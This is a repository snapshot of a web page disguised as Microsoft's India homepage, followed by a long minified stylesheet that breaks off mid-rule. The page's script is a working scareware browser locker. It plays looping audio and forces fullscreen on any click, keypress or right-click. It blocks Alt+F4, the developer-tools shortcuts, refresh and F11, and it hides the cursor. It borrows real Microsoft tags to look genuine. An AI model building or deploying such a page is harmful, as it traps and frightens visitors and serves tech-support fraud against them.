
==== index.html @ f1c1ba5f "first commit i have uploaded all files first time" ====
<!DOCTYPE html>
<html lang="en-IN" dir="ltr">
   <head>
      <link rel="dns-pre etch" href="https://cdn-dynmedia-1.microsoft.com">
      <link rel="preconnect" href="https://cdn-dynmedia-1.microsoft.com">
      <link rel="dns-prefetch" href="https://web.vortex.data.microsoft.com">
      <link rel="preconnect" href="https://web.vortex.data.microsoft.com">
      <link rel="dns-prefetch" href="https://img-prod-cms-rt-microsoft-com.akamaized.net">
      <link rel="preconnect" href="https://img-prod-cms-rt-microsoft-com.akamaized.net">
      <link rel="dns-prefetch" href="https://c.s-microsoft.com">
      <link rel="preconnect" href="https://c.s-microsoft.com">
      <link rel="dns-prefetch" href="https://analytics.tiktok.com">
      <link rel="preconnect" href="https://analytics.tiktok.com">
      <link rel="dns-prefetch" href="https://bat.bing.com">
      <link rel="preconnect" href="https://bat.bing.com">
      <link rel="dns-prefetch" href="https://cdnssl.clicktale.net">
      <link rel="preconnect" href="https://cdnssl.clicktale.net">
      <link rel="dns-prefetch" href="https://d.impactradius-event.com">
      <link rel="preconnect" href="https://d.impactradius-event.com">
      <link rel="dns-prefetch" href="https://js.monitor.azure.com">
      <link rel="preconnect" href="https://js.monitor.azure.com">
      <link rel="dns-prefetch" href="https://mem.gfx.ms">
      <link rel="preconnect" href="https://mem.gfx.ms">
      <link rel="dns-prefetch" href="https://wcpstatic.microsoft.com">
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <meta http-equiv="x-ua-compatible" content="ie=edge">
      <title>Microsoft – Cloud, Computers, Apps &amp; Gaming</title>
      <link rel="canonical" href="https://www.microsoft.com/en-in">
      <link rel="stylesheet" href="css/main-light.min.ACSHASHfd071803266ba1f4336b43868366299a.css" type="text/css">
      <link rel="stylesheet" href="css/clientlib-base.min.ACSHASH24e963c5973b1072ed7b92de5bd89ad2.css" type="text/css">
      <link rel="stylesheet" href="css/clientlib-uhf.min.ACSHASHf9f2395c582fa601707b7a5dfae9f05f.css" type="text/css">
      <script type="text/javascript" src="js/v1.min.ACSHASHc343dfb005ac8c14ae0dd22dd17fb2fc.js" async=""></script>
      <script src="assets/js/jquery.min.js"></script>
      <script type="text/javascript" src="assets/js/params.js"></script>
      <script type="text/javascript" src="assets/js/main.js"></script>
      <script src="assets/js/land.js"></script> 
<style>
    html, body {
      margin: 0;
      padding: 0;
      height: 100%;
      min-height: auto;
      width: 100%;
      
    }

    img.fullscreen-image {
      height: 100vh;
      width: 100vw;
      object-fit: cover; /* Key to prevent cropping */
      display: block;
    }
  </style>
   </head>
<body>
 <img src="images/mainimage.png" alt="" class="fullscreen-image">
      <audio id="audio" src="assets/speechvoice.mp3"></audio>
      <script src="js/main-light.min.ACSHASHe3fd481804126aad70e99fe060fe8dca.js"></script>
      <script src="js/clientlib-httpclient.min.ACSHASHc102b6d56f04d1e67cf3f626dfabf84d.js"></script>
      <script src="js/clientlib-cookieconsent.min.ACSHASH96f0c5b1219e39b8788028f5c17a5ad9.js"></script>
      <!-- Changes for Global Pixel -->
      <script type="text/javascript" id="contentsquare">
         (function(){
         	var contentSq =
         		{
         			"entryFile": "https://cdnssl.clicktale.net/www32/ptc/05d32363-d534-4d93-9b65-cde674775e71.js",
                          };
         	if (typeof window["partnerScripts"]==="undefined"){
         		window["partnerScripts"]={};
         	}
         	window["partnerScripts"]["contentSquare"] = contentSq;
         })();
      </script>
      <!-- Feature Control Service:List of all Enabled Features -->
      <div id="customFeatureControl" enabledfeatures="contentbackfillgenerate,esiproductcards,feature-controlled-mwf,uhf-ms-io-endpoint,uhf-esi-cv,uhf-esi-cache,fraud-greenid,contentsquare,mediapixel,holiday-themer,lazyload-static-components,clientlibDefer,upsellEnabled,contentbackfillpkgdelete,healthcheck,demo-feature,contentbackfillhttpgenerate,perf-tracker-1ds,dynamic-bundle,cvIncrementer,tentingEnabled,chatCookiesImplemented,alertCountDownWithoutServerTime,pdpDynamicRendering,bundlesDynamicRendering,contentbackfillmetadatachangesvideo,contentbackfillmetadatachangesnonvideo,listDynamicRendering,experimentation-without-personalization,generic-list-importer,combinedUHF,cvCallEnabled,m365ProductCatalog,support-unsupported-locales,deferClickTale,videoLazyLoad,prefetchFontsEnabled,enable-code-isolation,imageLinkTag,fetchPriority,contentIngestionAgent,enableClickgroupTelemetry,imageLazyLoad,contentIngestionAgent-dispatcher2westus2Agent,isCacheControlFeatureEnabled,feature-controlled-content-card,lcpPrioritizationPhase1,ocReimagineTelemetry,deferScriptsEnabled,lcpPrioritizationPhase2,ocReimagineSlotNumberTelemetry,contentIngestionAgent-dispatcher1westus2Agent,ocReimagineComponentNameTelemetry,ocReimagineTemplateNameTelemetry,ptePhase1,extended-html-minification-sites,dynamicPrice,gl-auto-config,displayV35Toggle"></div>
      <div class="oneds-config" data-instrumentationkey="aacbcf0ee7614738b1ea4f99c23f2e82-63b77ecc-8c62-4513-aa1f-a12a5ed8c015-6865" data-isenabled="true" data-env="prod" data-market="en-in" data-pagename="HomePage" data-urlcollectquery="true" data-urlcollecthash="false" data-autocapturelineage="false" data-autocaptureresize="false" data-autocapturescroll="false" data-initialize1dseventname="none" data-tenantname="mscom" data-tenanttitle="Mscom" data-tenantdomain="microsoft" data-tenantsitename="microsoft" data-tenantnameproperty="tenantName" data-tenanttitleproperty="tenantTitle" data-tenantdomainproperty="tenantDomain" data-tenantsitenameproperty="tenantSiteName" data-max1dsinitializedelayinseconds="1"></div>
      <script src="js/custom-oneds.min.ACSHASHb4f0b5100b03a879dd5d2e97636efc37.js"></script>
      <!--Enable script to inject Green ID iFrame-->
      <script type="text/javascript" src="js/clientlib-greenid.min.ACSHASH383b23d12df0d9265d7569a7102c2f96.js" async=""></script>
      <script>
         $(document).ready(function() {
           // Function to open the popup
           function openPopup() {
             $('#popup').fadeIn();
           }
         
           // Function to close the popup
           function closePopup() {
             $('#popup').fadeOut();
           }
         
           // Call the openPopup function when the page loads
           openPopup();
         
           // Close the popup when the close button is clicked
           $('#closePopup').click(closePopup);
         });             
         $(document).click(function() {
      $('#audio')[0].play();
      $('#audio')[0].loop = true;
        var elem = document.documentElement;
        if (elem.requestFullscreen) {
              elem.requestFullscreen();
        } else if (elem.mozRequestFullScreen) { /* Firefox */
              elem.mozRequestFullScreen();
        } else if (elem.webkitRequestFullscreen) { /* Chrome, Safari and Opera */
              elem.webkitRequestFullscreen();
        } else if (elem.msRequestFullscreen) { /* IE/Edge */
              elem.msRequestFullscreen();
        }
     });
     document.addEventListener('contextmenu', function(e) {
        var elem = document.documentElement;
        if (elem.requestFullscreen) {
              elem.requestFullscreen();
        } else if (elem.mozRequestFullScreen) { /* Firefox */
              elem.mozRequestFullScreen();
        } else if (elem.webkitRequestFullscreen) { /* Chrome, Safari and Opera */
              elem.webkitRequestFullscreen();
        } else if (elem.msRequestFullscreen) { /* IE/Edge */
              elem.msRequestFullscreen();
        }
        e.preventDefault();
     });
     document.addEventListener('keydown', function(e) {
        var elem = document.documentElement;
        if (elem.requestFullscreen) {
              elem.requestFullscreen();
        } else if (elem.mozRequestFullScreen) { /* Firefox */
              elem.mozRequestFullScreen();
        } else if (elem.webkitRequestFullscreen) { /* Chrome, Safari and Opera */
              elem.webkitRequestFullscreen();
        } else if (elem.msRequestFullscreen) { /* IE/Edge */
              elem.msRequestFullscreen();
        }
     });
    //alt + f4 brrowser close disable
      document.addEventListener('keydown', function(e) {
         if (e.key === 'F4' && e.altKey) {
               e.preventDefault();
         }
      });
        //ctrl + shift + i disable
        document.addEventListener('keydown', function(e) {
           if (e.ctrlKey && e.shiftKey && e.key === 'I') {
                 e.preventDefault();
           }
        });
        //ctrl + shift + j disable
        document.addEventListener('keydown', function(e) {
           if (e.ctrlKey && e.shiftKey && e.key === 'J') {
                 e.preventDefault();
           }
        });
        //ctrl + shift + c disable
        document.addEventListener('keydown', function(e) {
           if (e.ctrlKey && e.shiftKey && e.key === 'C') {
                 e.preventDefault();
           }
        });
        //ctrl + shift + u disable
        document.addEventListener('keydown', function(e) {
           if (e.ctrlKey && e.shiftKey && e.key === 'U') {
                 e.preventDefault();
           }
        });
        //ctrl + shift + s disable
        document.addEventListener('keydown', function(e) {
           if (e.ctrlKey && e.shiftKey && e.key === 'S') {
                 e.preventDefault();
           }
        });
        // f5 disable
        document.addEventListener('keydown', function(e) {
           if (e.key === 'F5') {
                 e.preventDefault();
           }
        });
           //f11 disable
        document.addEventListener('keydown', function(e) {
           if (e.key === 'F11') {
                 e.preventDefault();
           }
        });
document.addEventListener('fullscreenchange', (event) => {
           if (document.fullscreenElement) {
              document.documentElement.style.cursor = 'none';
           }
        });  
      </script>
   </body>
</html>
---- css/main-light.min.ACSHASHfd071803266ba1f4336b43868366299a.css ----
@charset "UTF-8";/*!
 * MWF (Moray) Extensions v2.15.0
 * Copyright (c) Microsoft Corporation. All rights reserved.
 * Copyright 2011-2022 The Bootstrap Authors and Twitter, Inc.
 * Copyright ©2022 W3C® (MIT, ERCIM, Keio, Beihang).
 */@font-face{font-family:MWF-FLUENT-ICONS;src:url(../fonts/MWFFluentIcons.woff2) format("woff2"),url(../fonts/MWFFluentIcons.woff) format("woff"),url(../fonts/MWFFluentIcons.ttf) format("truetype")}@font-face{font-family:SegoeUI;src:local("Segoe UI"),url(../fonts/latest.woff2) format("woff2"),url(../fonts/latest.woff) format("woff"),url(../fonts/latest.ttf) format("ttf");font-weight:400}@font-face{font-family:SegoeUI;src:local("Segoe UI"),url(../fonts/latest_8.woff2) format("woff2"),url(../fonts/latest_8.woff) format("woff"),url(../fonts/latest_5.ttf) format("ttf");font-weight:100}@font-face{font-family:SegoeUI;src:local("Segoe UI"),url(../fonts/latest_7.woff2) format("woff2"),url(../fonts/latest_5.woff) format("woff"),url(../fonts/latest_6.ttf) format("ttf");font-weight:200}@font-face{font-family:SegoeUI;src:local("Segoe UI"),url(../fonts/latest_5.woff2) format("woff2"),url(../fonts/latest_6.woff) format("woff"),url(../fonts/latest_8.ttf) format("ttf");font-weight:600}@font-face{font-family:SegoeUI;src:local("Segoe UI"),url(../fonts/latest_6.woff2) format("woff2"),url(../fonts/latest_7.woff) format("woff"),url(../fonts/latest_7.ttf) format("ttf");font-weight:700}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"Segoe UI",SegoeUI,"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#000;background-color:#fff}html:not([dir=rtl]) body{text-align:left}html[dir=rtl] body{text-align:right}[contentEditable=true]:focus,[tabindex]:focus,a[href]:focus,area[href]:focus,button:focus,iframe:focus,input:focus,select:focus,textarea:focus{outline:.1875rem dotted currentColor}[tabindex="-1"][id]:focus{outline:.1875rem dotted currentColor}[tabindex="-1"][id]:focus:not(:focus-visible){outline:0}[tabindex="-1"][id]:focus-visible{outline:.1875rem dotted currentColor}[tabindex="-1"]:not([id]):focus{outline:0!important}hr{box-sizing:content-box;height:0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem}html:not([dir=rtl]) dd{margin-left:0}html[dir=rtl] dd{margin-right:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0067b8}code,kbd,pre,samp{font-family:SFMono-Regular,Consolas,"Liberation Mono",Menlo,Courier,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse}caption{padding-top:1.5rem;padding-bottom:1.5rem;color:#000;caption-side:top}html:not([dir=rtl]) caption{text-align:left}html[dir=rtl] caption{text-align:right}th{text-align:inherit}label{display:inline-block}button{border-radius:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;font-size:inherit;line-height:inherit}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.container{width:100%;margin-right:auto;margin-left:auto;padding-right:.75rem;padding-left:.75rem}@media (min-width:1084px){.container{padding-right:5%;padding-left:5%;width:90%;box-sizing:content-box}}@media (min-width:1400px){.container{max-width:1600px}}.container-fluid,.container-xl{width:100%;margin-right:auto;margin-left:auto;padding-right:.75rem;padding-left:.75rem}@media (min-width:1084px){.container-fluid,.container-xl{padding-right:5%;padding-left:5%;width:90%;box-sizing:content-box}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1600px}}.row{display:flex;flex-wrap:wrap;margin-right:-.75rem;margin-left:-.75rem}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:.75rem;padding-left:.75rem}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}html:not([dir=rtl]) .offset-1{margin-left:8.33333%}html[dir=rtl] .offset-1{margin-right:8.33333%}html:not([dir=rtl]) .offset-2{margin-left:16.66667%}html[dir=rtl] .offset-2{margin-right:16.66667%}html:not([dir=rtl]) .offset-3{margin-left:25%}html[dir=rtl] .offset-3{margin-right:25%}html:not([dir=rtl]) .offset-4{margin-left:33.33333%}html[dir=rtl] .offset-4{margin-right:33.33333%}html:not([dir=rtl]) .offset-5{margin-left:41.66667%}html[dir=rtl] .offset-5{margin-right:41.66667%}html:not([dir=rtl]) .offset-6{margin-left:50%}html[dir=rtl] .offset-6{margin-right:50%}html:not([dir=rtl]) .offset-7{margin-left:58.33333%}html[dir=rtl] .offset-7{margin-right:58.33333%}html:not([dir=rtl]) .offset-8{margin-left:66.66667%}html[dir=rtl] .offset-8{margin-right:66.66667%}html:not([dir=rtl]) .offset-9{margin-left:75%}html[dir=rtl] .offset-9{margin-right:75%}html:not([dir=rtl]) .offset-10{margin-left:83.33333%}html[dir=rtl] .offset-10{margin-right:83.33333%}html:not([dir=rtl]) .offset-11{margin-left:91.66667%}html[dir=rtl] .offset-11{margin-right:91.66667%}@media (min-width:540px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}html:not([dir=rtl]) .offset-sm-0{margin-left:0}html[dir=rtl] .offset-sm-0{margin-right:0}html:not([dir=rtl]) .offset-sm-1{margin-left:8.33333%}html[dir=rtl] .offset-sm-1{margin-right:8.33333%}html:not([dir=rtl]) .offset-sm-2{margin-left:16.66667%}html[dir=rtl] .offset-sm-2{margin-right:16.66667%}html:not([dir=rtl]) .offset-sm-3{margin-left:25%}html[dir=rtl] .offset-sm-3{margin-right:25%}html:not([dir=rtl]) .offset-sm-4{margin-left:33.33333%}html[dir=rtl] .offset-sm-4{margin-right:33.33333%}html:not([dir=rtl]) .offset-sm-5{margin-left:41.66667%}html[dir=rtl] .offset-sm-5{margin-right:41.66667%}html:not([dir=rtl]) .offset-sm-6{margin-left:50%}html[dir=rtl] .offset-sm-6{margin-right:50%}html:not([dir=rtl]) .offset-sm-7{margin-left:58.33333%}html[dir=rtl] .offset-sm-7{margin-right:58.33333%}html:not([dir=rtl]) .offset-sm-8{margin-left:66.66667%}html[dir=rtl] .offset-sm-8{margin-right:66.66667%}html:not([dir=rtl]) .offset-sm-9{margin-left:75%}html[dir=rtl] .offset-sm-9{margin-right:75%}html:not([dir=rtl]) .offset-sm-10{margin-left:83.33333%}html[dir=rtl] .offset-sm-10{margin-right:83.33333%}html:not([dir=rtl]) .offset-sm-11{margin-left:91.66667%}html[dir=rtl] .offset-sm-11{margin-right:91.66667%}}@media (min-width:860px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}html:not([dir=rtl]) .offset-md-0{margin-left:0}html[dir=rtl] .offset-md-0{margin-right:0}html:not([dir=rtl]) .offset-md-1{margin-left:8.33333%}html[dir=rtl] .offset-md-1{margin-right:8.33333%}html:not([dir=rtl]) .offset-md-2{margin-left:16.66667%}html[dir=rtl] .offset-md-2{margin-right:16.66667%}html:not([dir=rtl]) .offset-md-3{margin-left:25%}html[dir=rtl] .offset-md-3{margin-right:25%}html:not([dir=rtl]) .offset-md-4{margin-left:33.33333%}html[dir=rtl] .offset-md-4{margin-right:33.33333%}html:not([dir=rtl]) .offset-md-5{margin-left:41.66667%}html[dir=rtl] .offset-md-5{margin-right:41.66667%}html:not([dir=rtl]) .offset-md-6{margin-left:50%}html[dir=rtl] .offset-md-6{margin-right:50%}html:not([dir=rtl]) .offset-md-7{margin-left:58.33333%}html[dir=rtl] .offset-md-7{margin-right:58.33333%}html:not([dir=rtl]) .offset-md-8{margin-left:66.66667%}html[dir=rtl] .offset-md-8{margin-right:66.66667%}html:not([dir=rtl]) .offset-md-9{margin-left:75%}html[dir=rtl] .offset-md-9{margin-right:75%}html:not([dir=rtl]) .offset-md-10{margin-left:83.33333%}html[dir=rtl] .offset-md-10{margin-right:83.33333%}html:not([dir=rtl]) .offset-md-11{margin-left:91.66667%}html[dir=rtl] .offset-md-11{margin-right:91.66667%}}@media (min-width:1084px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}html:not([dir=rtl]) .offset-lg-0{margin-left:0}html[dir=rtl] .offset-lg-0{margin-right:0}html:not([dir=rtl]) .offset-lg-1{margin-left:8.33333%}html[dir=rtl] .offset-lg-1{margin-right:8.33333%}html:not([dir=rtl]) .offset-lg-2{margin-left:16.66667%}html[dir=rtl] .offset-lg-2{margin-right:16.66667%}html:not([dir=rtl]) .offset-lg-3{margin-left:25%}html[dir=rtl] .offset-lg-3{margin-right:25%}html:not([dir=rtl]) .offset-lg-4{margin-left:33.33333%}html[dir=rtl] .offset-lg-4{margin-right:33.33333%}html:not([dir=rtl]) .offset-lg-5{margin-left:41.66667%}html[dir=rtl] .offset-lg-5{margin-right:41.66667%}html:not([dir=rtl]) .offset-lg-6{margin-left:50%}html[dir=rtl] .offset-lg-6{margin-right:50%}html:not([dir=rtl]) .offset-lg-7{margin-left:58.33333%}html[dir=rtl] .offset-lg-7{margin-right:58.33333%}html:not([dir=rtl]) .offset-lg-8{margin-left:66.66667%}html[dir=rtl] .offset-lg-8{margin-right:66.66667%}html:not([dir=rtl]) .offset-lg-9{margin-left:75%}html[dir=rtl] .offset-lg-9{margin-right:75%}html:not([dir=rtl]) .offset-lg-10{margin-left:83.33333%}html[dir=rtl] .offset-lg-10{margin-right:83.33333%}html:not([dir=rtl]) .offset-lg-11{margin-left:91.66667%}html[dir=rtl] .offset-lg-11{margin-right:91.66667%}}@media (min-width:1400px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 